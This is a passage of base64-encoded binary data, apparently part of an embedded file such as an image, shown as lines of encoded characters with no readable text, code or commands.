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
